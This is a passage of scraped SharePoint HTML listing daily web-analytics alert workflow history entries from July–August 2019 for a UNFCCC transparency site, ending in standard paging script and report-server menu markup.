class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,10,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_501,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>28/07/2019 05:47</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,11,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_502,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>29/07/2019 05:54</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,12,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_503,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>30/07/2019 05:47</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,13,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_504,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>31/07/2019 06:28</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,14,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_505,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>01/08/2019 06:39</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,15,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_506,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>02/08/2019 06:02</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,16,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_507,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>03/08/2019 05:42</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,17,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_508,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>04/08/2019 05:22</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,18,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_509,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>05/08/2019 06:50</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,19,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_510,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>06/08/2019 06:47</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,20,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_511,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>07/08/2019 05:26</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,21,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_512,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>08/08/2019 05:43</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email sent as specified data condition(s) were met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field">The following condition(s) triggered the Web Analytics alert workflow &quot;monthly&quot; for SharePoint Site Collection <a href="https://process.unfccc.int/sites/transparency">https://process.unfccc.int/sites/transparency</a>:&lt;br&gt;&lt;br&gt; <br>The metric total number of page views&nbsp; (563) for the preceding day is greater than 500. &lt;br&gt; <br>&lt;br&gt; <br>For more information, please view the relevant Web Analytics Reports at <a href="https://process.unfccc.int/sites/transparency/_layouts/WebAnalytics/Report.aspx?t=SummaryReport&l=sc">https://process.unfccc.int/sites/transparency/_layouts/WebAnalytics/Report.aspx?t=SummaryReport&amp;l=sc</a>&nbsp;&lt;br&gt; <br>To modify or remove this workflow, please visit <a href="https://process.unfccc.int/sites/transparency/_layouts/wrksetng.aspx">https://process.unfccc.int/sites/transparency/_layouts/wrksetng.aspx</a>&nbsp;</div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,22,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_513,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>09/08/2019 06:20</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,23,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_514,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>10/08/2019 05:57</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,24,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_515,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>11/08/2019 05:30</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,25,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_516,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>12/08/2019 06:29</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,26,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_517,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>13/08/2019 05:28</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,27,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_518,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>14/08/2019 06:30</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,28,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_519,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>15/08/2019 06:55</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr><tr class="ms-itmhover" iid="51,29,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_520,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>16/08/2019 05:30</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email sent as specified data condition(s) were met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field">The following condition(s) triggered the Web Analytics alert workflow &quot;monthly&quot; for SharePoint Site Collection <a href="https://process.unfccc.int/sites/transparency">https://process.unfccc.int/sites/transparency</a>:&lt;br&gt;&lt;br&gt; <br>The metric total number of page views&nbsp; (615) for the preceding day is greater than 500. &lt;br&gt; <br>&lt;br&gt; <br>For more information, please view the relevant Web Analytics Reports at <a href="https://process.unfccc.int/sites/transparency/_layouts/WebAnalytics/Report.aspx?t=SummaryReport&l=sc">https://process.unfccc.int/sites/transparency/_layouts/WebAnalytics/Report.aspx?t=SummaryReport&amp;l=sc</a>&nbsp;&lt;br&gt; <br>To modify or remove this workflow, please visit <a href="https://process.unfccc.int/sites/transparency/_layouts/wrksetng.aspx">https://process.unfccc.int/sites/transparency/_layouts/wrksetng.aspx</a>&nbsp;</div></td></tr><tr class="ms-alternating ms-itmhover" iid="51,30,"><td class="ms-vb-itmcbx ms-vb-firstCell"><input type="checkbox" class="s4-itm-cbx" /></td><td class="ms-vb2"></td><td class="ms-vb2">e601349b-1d68-4f45-8010-e1cdaa07856a</td><td class="ms-vb2">monthly</td><td class="ms-vb2">00000000-0000-0000-0000-000000000000</td><td class="ms-vb2"></td><td class="ms-vb-user"><span class="ms-imnSpan"><a href='javascript:;' onclick='IMNImageOnClick(event);return false;' class='ms-imnlink'><img name='imnmark' class='ms-imnImg' title='' border='0' height='12' width='12' src='/_layouts/images/blank.gif' alt='No presence information' sip='jndimu@unfccc.int' id='imn_521,type=sip'/></a>Joseph Ndimu</span></td><td class="ms-vb2"><nobr>17/08/2019 06:35</nobr></td><td class="ms-vb2">2</td><td class="ms-vb2"></td><td class="ms-vb2">Email not sent as specified data condition(s) were not met.</td><td class="ms-vb2"><div align="right"></div></td><td class="ms-vb2"></td><td class="ms-vb2"><div dir="" class="ms-rtestate-field"></div></td></tr></table><script type="text/javascript">HideListViewRows("{1BDDDADD-3D9E-482F-8382-F3693AD91562}-{6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}");</script></td></tr></table><table width="100%" border="0" cellpadding="0" cellspacing="0" class="ms-bottompaging" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:d="http://schemas.microsoft.com/sharepoint/dsp" xmlns:asp="http://schemas.microsoft.com/ASPNET/20" xmlns:__designer="http://schemas.microsoft.com/WebParts/v2/DataView/designer" xmlns:SharePoint="Microsoft.SharePoint.WebControls" xmlns:ddwrt2="urn:frontpage:internal"><tr><td class="ms-bottompagingline1"><img src="/_layouts/images/blank.gif" width="1" height="1" alt="" /></td></tr><tr><td class="ms-bottompagingline2"><img src="/_layouts/images/blank.gif" width="1" height="1" alt="" /></td></tr><tr><td class="ms-vb" id="bottomPagingCellWPQ2" align="center"><table><tr><td class="ms-paging">1 - 30</td><td><a onclick="javascript:RefreshPageTo(event, &quot;/sites/transparency/Lists/Web%20Analytics%20Workflow%20History/AllItems.aspx?Paged=TRUE&amp;p_Occurred=20190817%2004%3a35%3a59&amp;p_ID=30\u0026PageFirstRow=31\u0026\u0026View={6B6603E9-D813-47F9-8A99-BFBFE4D7FA29}&quot;);javascript:return false;" href="javascript:"><img src="/_layouts/1033/images/next.gif" border="0" alt="Next" /></a></td></tr></table></td></tr><tr><td class="ms-bottompagingline3"><img src="/_layouts/images/blank.gif" width="1" height="1" alt="" /></td></tr></table><script xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:d="http://schemas.microsoft.com/sharepoint/dsp" xmlns:asp="http://schemas.microsoft.com/ASPNET/20" xmlns:__designer="http://schemas.microsoft.com/WebParts/v2/DataView/designer" xmlns:SharePoint="Microsoft.SharePoint.WebControls" xmlns:ddwrt2="urn:frontpage:internal">
      var topPagingCell = document.getElementById("topPagingCellWPQ2");
      var bottomPagingCell = document.getElementById("bottomPagingCellWPQ2");
      if (topPagingCell != null && bottomPagingCell != null)
      {
      topPagingCell.innerHTML = bottomPagingCell.innerHTML;
      }
    </script><div id="ECBItems_{1bdddadd-3d9e-482f-8382-f3693ad91562}" style="display:none" height="0" width="0"><div><div>Create Power View Report</div><div>/_layouts/images/ReportServer/16reportx_sp.gif</div><div>/sites/transparency/_layouts/ReportServer/AdHocReportDesigner.aspx?list={ListId}&amp;ID={ItemId}&amp;ViewMode=Edit</div><div>0x0</div><div>0x1</div><div>FileType</div><div>bism</div><div>350</div></div><div><div>Create Power View Report</div><div>/_layouts/images/ReportServer/16reportx_sp.gif</div><div>/sites/transparency/_layouts/ReportServer/AdHocReportDesigner.aspx?list={ListId}&amp;ID={ItemId}&amp;ViewMode=Edit</div><div>0x0</div><div>0x1</div><div>FileType</div><div>rsds</div><div>250</div></div><div><div>Edit in Power View</div><div>/_layouts/images/ReportServer/16reportx_sp.gif</div><div>/sites/transparency/_layouts/ReportServer/AdHocReportDesigner.aspx?list={ListId}&amp;ID={ItemId}&amp;ViewMode=Edit</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rdlx</div><div>250</div></div><div><div>Manage Data Sources</div><div></div><div>/sites/transparency/_layouts/ReportServer/DataSourceList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rdlx</div><div>351</div></div><div><div>View in Web Browser</div><div></div><div>/sites/transparency/_layouts/VisioWebAccess/VisioWebAccess.aspx?listguid={ListId}&amp;itemid={ItemId}&amp;DefaultItemOpen=1</div><div>0x0</div><div>0x1</div><div>FileType</div><div>vdw</div><div>255</div></div><div><div>Manage Subscriptions</div><div>/_layouts/images/ReportServer/Manage_Subscription.gif</div><div>/sites/transparency/_layouts/ReportServer/ManageSubscriptions.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x80</div><div>0x0</div><div>FileType</div><div>rdl</div><div>351</div></div><div><div>Manage Data Sources</div><div></div><div>/sites/transparency/_layouts/ReportServer/DataSourceList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rdl</div><div>352</div></div><div><div>Manage Shared Datasets</div><div></div><div>/sites/transparency/_layouts/ReportServer/DatasetList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x20</div><div>FileType</div><div>rdl</div><div>353</div></div><div><div>Manage Parameters</div><div></div><div>/sites/transparency/_layouts/ReportServer/ParameterList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rdl</div><div>354</div></div><div><div>Manage Processing Options</div><div></div><div>/sites/transparency/_layouts/ReportServer/ReportExecution.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rdl</div><div>355</div></div><div><div>Manage Cache Refresh Plans</div><div></div><div>/sites/transparency/_layouts/ReportServer/CacheRefreshPlanList.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rdl</div><div>356</div></div><div><div>View Report History</div><div></div><div>/sites/transparency/_layouts/ReportServer/ReportHistory.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x44</div><div>FileType</div><div>rdl</div><div>357</div></div><div><div>View Dependent Items</div><div></div><div>/sites/transparency/_layouts/ReportServer/DependentItems.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsds</div><div>350</div></div><div><div>Edit Data Source Definition</div><div></div><div>/sites/transparency/_layouts/ReportServer/SharedDataSource.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>rsds</div><div>351</div></div><div><div>View Dependent Items</div><div></div><div>/sites/transparency/_layouts/ReportServer/DependentItems.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>smdl</div><div>350</div></div><div><div>Manage Clickthrough Reports</div><div></div><div>/sites/transparency/_layouts/ReportServer/ModelClickThrough.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>smdl</div><div>352</div></div><div><div>Manage Model Item Security</div><div></div><div>/sites/transparency/_layouts/ReportServer/ModelItemSecurity.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x2000000</div><div>FileType</div><div>smdl</div><div>353</div></div><div><div>Regenerate Model</div><div></div><div>/sites/transparency/_layouts/ReportServer/GenerateModel.aspx?list={ListId}&amp;ID={ItemId}</div><div>0x0</div><div>0x4</div><div>FileType</div><div>smdl</div><div>354</div></div><div><div>Manage Data 